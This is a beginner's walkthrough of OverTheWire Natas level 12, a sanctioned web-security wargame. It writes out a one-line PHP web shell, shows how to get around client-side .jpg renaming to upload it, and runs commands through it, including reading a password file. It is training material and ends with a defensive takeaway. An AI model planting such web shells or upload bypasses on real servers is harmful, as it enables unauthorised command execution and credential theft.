OverTheWire Natas Level 12 Walkthrough
In earlier posts, we’ve covered the first 11 levels of OverTheWire’s Natas wargame.
This post covers level 12, and like the previous write-ups, is meant for beginners, with lots of links to other resources in case you aren’t familiar with a given tool or concept.
What is Natas?
Natas is an online hacking game meant to help you learn and practice security concepts.
OverTheWire is a website with a number of “war games”, which are online hacking games that allow you to practice security concepts. If you are looking for a beginner introduction to web security (albeit an older tech stack), then Natas is a great place to start.
Natas is hosted on different subdomains following the pattern of http://natas<level#>.natas.labs.overthewire.org. As you progress through the levels, you’ll need to increment the level number in the URL in order to view the correct level.
Each level requires the levels below it to be solved, so you will need the level 12 flag found in level 11 to begin this walkthrough. As before, make sure you keep notes and write down the passwords as you find them!
Level 12 ➔ 13
Head over http://natas12.natas.labs.overthewire.org/ and log in with username natas12 and the password from the Natas level 11 writeup.

This time around, we have the option to upload an image. How nice. 🙂

If we look at the source, we see that there is a function to generate a random filename to avoid file collisions between different participants.
There’s a few checks to make sure the file size isn’t too big, then the file is uploaded and the resulting path is shared with the user:
Testing uploads
We can try to upload an image, but that won’t get us very far. We need to upload something with the ability to execute commands. Because this website is written in PHP, the code we upload should also be written in PHP.
Uploading a file that executes some kind of command (preferably in an interactive way) is called a web shell. They can range from very simple to very complex, but let’s start on the simpler side.
Here’s the webshell I will be using:
<?php echo shell_exec($_GET['e'].' 2>&1'); ?>
I save this in a file called shell.php. This is a one-liner web shell that:
- Gets the “e” parameter from a GET request
- Executes this value
- Redirects
stderr(standard error) output tostdout(standard out) so we can see any error messages
We’ll see this in action in just a minute, so if you’re new to web shells, keep reading and it will make more sense.

If we try to upload shell.php, it gets re-saved as a file with extension .jpg, which isn’t what we want. We’ll need to find a way to keep the .php ending.
Bypassing the client-side .jpg naming

I chose to do this in Dev Tools. Open up Dev Tools (press F12) and go to the Elements tab. After we select the file again, we see that our file got a random name instead of shell, and then had its file extension changed to .jpg.
The reason why is this part of the source code:

Don’t bother changing the first part of the name to something like shell, as the PHP will use the random string anyway. Instead, double click that part of the HTML and change .jpg to .php:
Then click upload file, and your file should be uploaded as <randomstring>.php:

Using your webshell
Now that you’ve got your webshell on the webserver, it’s time to use it. If you open up the provided link to your webshell, you’ll get an error:

This is because it’s expecting a GET request (which we are doing) with a query string key named e (which we are not doing) and a matching value.

Add ?e=ls to the end of the URL, e.g. https://natas12.natas.labs.overthewire.org/upload/0cq6ypy8dl.php?e=ls
Within the context of our web shell code from earlier, this will instruct the web server to execute the following PHP code.
$echo shell_exec('ls');
The result is:
Natas Level 12 Solution
That’s a lot of files… I bet the flag is in /etc/natas_webpass/natasX as in previous levels.

Using a string of ?e=cat%20/etc/natas_webpass/natas13, we get the flag:
Takeaway: think about how you can bypass client-side filtering (and if you’re a dev, do not rely on client-side filtering)